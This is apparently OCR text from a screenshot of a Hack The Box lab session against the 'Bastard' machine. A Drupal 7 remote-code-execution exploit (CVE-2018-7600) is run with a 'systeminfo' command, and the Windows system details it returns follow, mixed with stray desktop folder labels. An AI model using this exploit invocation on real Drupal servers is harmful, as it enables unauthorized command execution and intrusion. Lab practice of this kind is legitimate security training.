 pulkittalwar2611@pulkittalwar2611:~/Pictures/bastard-htb$ python exploit.py http://10.10.10.9 -c "systeminfo"
()
File System
automated-
scripts
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
Home
impacket-
[*] Poisoned form ID: form-UDPX1Nv7l0nMHkyQHzWt2Q--6HXoZyn76-S6NJw4sRo
[*] Triggering exploit to execute: systeminfo
Host Name: BASTARD
OS Name: Microsoft Windows Server 2008 R2 Datacenter
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
droopescan
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 00496-001-0001283-84782
Original Install Date: 18/3/2017, 7:04:46 ��
System Boot Time: 25/12/2020, 2:45:37 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
Desktop-stuff
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 2.047 MB
Available Physical Memory: 1.574 MB
Virtual Memory: Max Size: 4.095 MB
Virtual Memory: Available: 3.605 MB
Virtual Memory: In Use: 490 MB
Page File Location(s): C:\pagefile.sys
scripts
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
hack
DHCP Enabled: No
IP address(es)